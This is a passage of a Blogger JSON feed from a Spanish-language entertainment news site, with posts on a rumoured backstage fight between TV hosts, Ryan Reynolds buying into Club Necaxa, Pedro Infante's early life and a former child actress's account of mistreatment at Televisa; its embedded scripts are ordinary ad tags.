mejor momento, ya de que acuerdo con los paparazzis este podría ser el último año de Rodríguez frente al matutino.\n\u003Cbr\u003E\u003Cbr\u003E“En la zona de camerinos… Galilea Montijo agarró a Andrea Escalona, la jala y la mete al camerino y se empiezan a escuchar moquetazos dentro del camerino y se empiezan a decir santo y seña, volaron las extensiones, uñas, pestañas postizas de todo, ¿sabes quien llegó a calmar la bronca? su tía, la productora le dijo ‘calma, aquí no’”, dijeron.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8993702417565645531\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-reporte-de-pleito-galilea-montijo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8993702417565645531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8993702417565645531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-reporte-de-pleito-galilea-montijo.html","title":"Tras reporte de pleito, Galilea Montijo ya no sigue a Andrea Escalona en Instagram"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8595886063470300724"},"published":{"$t":"2024-04-30T20:21:00.003-06:00"},"updated":{"$t":"2024-04-30T20:21:27.986-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Quién es Ryan Reynolds?\u0026nbsp;el actor\u0026nbsp;que ahora apuesta por el fútbol mexicano"},"content":{"type":"html","$t":"Ryan Reynolds , reconocido actor y empresario, se une como nuevo accionista del Club Necaxa, buscando impulsar la presencia del equipo en el panorama internacional. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/52bVGXq7\/screenshot-1.png\" alt=\"¿Quién es Ryan Reynolds?\u0026nbsp;el actor\u0026nbsp;que ahora apuesta por el fútbol mexicano\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nfútbol mexicano da la bienvenida a una nueva figura: Ryan Reynolds, el reconocido actor y empresario canadiense, se ha convertido en nuevo accionista del Club Necaxa.\n\u003Cbr\u003E\u003Cbr\u003EReynolds, junto a su socio Rob McElhenney, se suman al grupo de inversores del Necaxa, equipo perteneciente a la Liga MX.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esta decisión estratégica responde a la visión de potenciar la presencia del club a nivel internacional y capitalizar el creciente interés por el fútbol en plataformas de streaming y televisión.\n\u003Cbr\u003E\u003Cbr\u003ENo es la primera incursión de Reynolds en el fútbol.\n\u003Cbr\u003E\u003Cbr\u003E Junto a McElhenney, adquirieron el Wrexham AFC, un equipo galés que bajo su gestión logró dos ascensos consecutivos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su experiencia en este ámbito, sumada a su éxito en la industria del entretenimiento, auguran un futuro prometedor para el .\n\u003Cbr\u003E\u003Cbr\u003ERyan Reynolds ha consolidado una sólida carrera en Hollywood, destacándose por su versatilidad en roles cómicos, dramáticos, de acción e incluso animación.\n\u003Cbr\u003E\u003Cbr\u003E Su éxito en películas como Deadpool, 6 Underground y Free Guy lo han convertido en una estrella reconocida a nivel mundial.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EReynolds también ha demostrado su capacidad como empresario.\n\u003Cbr\u003E\u003Cbr\u003E Es copropietario del equipo de fútbol Wrexham AFC y ha incursionado en el mundo de la telefonía móvil con la compañía Mint Mobile.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; ¡Deadpool en la Liga MX! Ryan Reynolds se convierte en el nuevo dueño del Necaxa.\n\u003Cbr\u003E\u003Cbr\u003EReynolds y McElhenney al Necaxa se percibe como una inyección de energía y experiencia para el club.\n\u003Cbr\u003E\u003Cbr\u003E Su visión global y su capacidad para conectar con las audiencias prometen ser claves para el crecimiento del equipo tanto dentro como fuera de la cancha.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESin duda, la incorporación de Ryan Reynolds al  marca un hito importante en la historia del club y abre un nuevo capítulo lleno de expectativas para el futuro.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8595886063470300724\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/quien-es-ryan-reynolds-actor-ahora.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8595886063470300724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8595886063470300724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/quien-es-ryan-reynolds-actor-ahora.html","title":"¿Quién es Ryan Reynolds?\u0026nbsp;el actor\u0026nbsp;que ahora apuesta por el fútbol mexicano"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5188131519268262808"},"published":{"$t":"2024-04-30T20:20:00.003-06:00"},"updated":{"$t":"2024-04-30T20:20:26.929-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¡De niño de rancho a ídolo de México! Así fue la difícil infancia de Pedro Infante"},"content":{"type":"html","$t":"Pedro Infante estuvo rodeado de músicos y melodías en su casa de Mazatlán \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/Z5xTK85z\/screenshot-1.png\" alt=\"¡De niño de rancho a ídolo de México! Así fue la difícil infancia de Pedro Infante\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nPedro Infante, la voz y el rostro que conquistaron a , nació en Mazatlán, Sinaloa, el 18 de noviembre de 1917.\n\u003Cbr\u003E\u003Cbr\u003E Su entorno familiar estuvo marcado por la música, ya que su padre, Delfino Infante García, era músico.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEsto despertó en el joven Pedro una temprana inclinación por el arte sonoro.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de las limitaciones económicas, su pasión no decreció.\n\u003Cbr\u003E\u003Cbr\u003E De manera autodidacta, Infante aprendió a tocar la guitarra, dando sus primeros pasos en el mundo de la música.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EPara su adolescencia, a los 16 años, el talento musical de Pedro Infante ya era reconocido en su natal Sinaloa.\n\u003Cbr\u003E\u003Cbr\u003E Su voz privilegiada y su carisma natural lo llevaron a integrarse a agrupaciones locales como la Orquesta Estrella de Culiacán.\n\u003Cbr\u003E\u003Cbr\u003ESi bien la necesidad familiar lo obligó a trabajar en diversos oficios, incluyendo la carpintería,la música siempre fue su verdadera vocación.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esta pasión lo impulsó a buscar nuevos horizontes en la Ciudad de México, donde su carrera artística tendría un despegue meteórico.\n\u003Cbr\u003E\u003Cbr\u003E Pedro Infante se convirtió en una leyenda del cine mexicano, protagonizando películas que hoy son clásicos nacionales.\n\u003Cbr\u003E\u003Cbr\u003E Su filmografía incluye joyas\"Nosotros los Pobres\" (1948): Dirigida por Ismael Rodríguez, esta cinta explora valores como la dignidad y la solidaridad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Infante interpreta a Pepe El Toro, un personaje que se ganó el corazón del público.\n\u003Cbr\u003E\u003Cbr\u003E\"Ustedes los Ricos\" (1948): Secuela de \"Nosotros los Pobres\", continuando la historia de Pepe El Toro y su lucha contra las adversidades.\n\u003Cbr\u003E\u003Cbr\u003E\"Pepe El Toro\" (1953): Cierre de la trilogía de Pepe El Toro, consolidando este personaje como un ícono del cine mexicano.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\"A Toda Máquina\" (1951): Comedia donde Infante interpreta a un carismático oficial de tránsito.\n\u003Cbr\u003E\u003Cbr\u003E\"La Oveja Negra\" (1949): Película que aborda temas de rebeldía y conflictos entre generaciones.\n\u003Cbr\u003E\u003Cbr\u003E\"Los Tres García\" (1947): Comedia donde Infante encarna a uno de los nietos reunidos por su abuela para vengar el honor familiar.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\"Vuelven los García\" (1947): Secuela de \"Los Tres García\", donde las aventuras de los nietos continúan.\n\u003Cbr\u003E\u003Cbr\u003EPedro Infante logró capturar la esencia de lo mexicano, representando la masculinidad, el honor, la sensibilidad y el carisma.\n\u003Cbr\u003E\u003Cbr\u003E Sus películas no solo son un deleite artístico, sino un testimonio de las inquietudes y aspiraciones de la sociedad mexicana de su época.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5188131519268262808\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/de-nino-de-rancho-idolo-de-mexico-asi.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5188131519268262808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5188131519268262808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/de-nino-de-rancho-idolo-de-mexico-asi.html","title":"¡De niño de rancho a ídolo de México! Así fue la difícil infancia de Pedro Infante"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-1431910780899671903"},"published":{"$t":"2024-04-30T20:19:00.003-06:00"},"updated":{"$t":"2024-04-30T20:19:35.817-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Estrella infantil de Televisa, revela la verdad sobre sus abusos en la empresa"},"content":{"type":"html","$t":"Allison Lozz fue una de las estrellas prometedoras de pero su breve éxito escondía una vida de abusos. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/HncKcg07\/screenshot-1.png\" alt=\"Estrella infantil de Televisa, revela la verdad sobre sus abusos en la empresa\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nDesde hace varios meses, distintas actrices han decidido levantar la voz y revelar cómo era realmente ser una estrella infantil de las grandes televisoras mexicanas.\n\u003Cbr\u003E\u003Cbr\u003E Y contrario a lo que se puede pensar, la mayoría de las anécdotas se encuentran plagadas de maltratos, violencias y hasta abusos, develando así cómo fue el sufrimiento de las pequeñas protagonistas que veíamos en el televisor hace algunos años.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En esta ocasión, Allisson Lozz compartió a través de  el por qué decidió alejarse de las cámaras y su testimonio no es muy diferente al brindado por Danna o Anahí.\n\u003Cbr\u003E\u003Cbr\u003EActualmente, Allison comparte en sus redes sociales sus logros como empresaria, pero en el pasado tuvo algunas experiencias sumamente oscuras como estrella infantil.\n\u003Cbr\u003E\u003Cbr\u003E Su experiencia comenzó a una edad temprana, cuando debutó en la televisión mexicana a los 10 años como parte del elenco del reality show \"Código F.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA.\n\u003Cbr\u003E\u003Cbr\u003EM.\n\u003Cbr\u003E\u003Cbr\u003EA.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\", una plataforma utilizada por una de las televisoras más grandes para descubrir jóvenes talentos.\n\u003Cbr\u003E\u003Cbr\u003EPero ese sólo era el inicio del futuro de Allisson, pues su primer papel protagónico llegó un año después en la serie infantil \"Alegrijes y Rebujos\", bajo la dirección de Rosy Ocampo.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, tras bambalinas, la joven actriz enfrentaba un entorno hostil, ya que recuerda claramente las palabras hirientes que se le dirigían, recordándole constantemente que \"nadie es indispensable\", generando un ambiente de inseguridad y desprecio hacia su persona, a pesar de su corta edad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EPero eso no es todo, ya que también reveló que su sueldo era mucho menor a pesar de que ella era la protagonista del programa.\n\u003Cbr\u003E\u003Cbr\u003E Allisson reveló que mientras trabajaba arduamente en su papel principal, recibía una fracción del salario que percibía otra actriz que apenas aparecía ocasionalmente en la serie, mientras ella llegaba a trabajar largas jornadas que se alargaban hasta el domingo.\n\u003Cbr\u003E\u003Cbr\u003EDe la misma forma, la exactriz aclaró que a pesar de todos los maltratos recibidos a lo largo de su niñez en los estudios de la cadena nacional, Allisson afirmó que ella nunca fue abusada sexualmente, a pesar de que ahora reconoce que existieron muchos momentos en donde ella era vulnerable.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Ante esto, tomó un momento para agradecer la protección de su manager, Karina Leija, quien la acompañó durante seis años de su carrera y actuaba como un \"guardián vigilante\", asegurándose de que Allisson nunca estuviera sola en situaciones potencialmente peligrosas y defendiéndola en todo momento.\n\u003Cbr\u003E\u003Cbr\u003EMuchos de ustedes me preguntan si sufrí abusos sexuales, y no los sufrí [.\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cbr\u003E\u003Cbr\u003E] Yo agradezco muchísimo a mi Dios, de verdad que me haya cuidado, porque hubo ocasiones en donde me pedían que fuera a las oficinas yo sola, afirmó Allisson en su video.\n\u003Cbr\u003E\u003Cbr\u003ESu decisión de abandonar definitivamente su carrera como actriz fue motivada por una experiencia amarga que dejó una profunda huella en ella, demostrando que incluso en la industria del entretenimiento, la autenticidad y el bienestar personal deben ser prioridades.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Después de años de soportar abusos laborales y desigualdades, Allisson Lozz ha optado por alejarse de los reflectores y centrarse en su familia; ahora, encuentra la felicidad en su papel de madre de dos hijas pequeñas y empresaria.\n\u003Cbr\u003E\u003Cbr\u003EEste testimonio ha causado ruido entre las y los usuarios, quienes afirman que no parece \"coincidencia\" que tantas personalidades del espectáculo hayan pasado por situaciones violentas mientras pasaban su infancia como actrices infantiles.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/1431910780899671903\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/estrella-infantil-de-televisa-revela-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1431910780899671903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1431910780899671903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/estrella-infantil-de-televisa-revela-la.html","title":"Estrella infantil de Televisa, revela la verdad sobre sus abusos en la empresa"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7688994685116114410"},"published":{"$t":"2024-04-30T20:18:00.003-06:00"},"updated":{"$t":"2024-04-30T20:18:41.107-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Así reaccionó Tania Rincón a la llegada de Mariano Sandoval al Programa 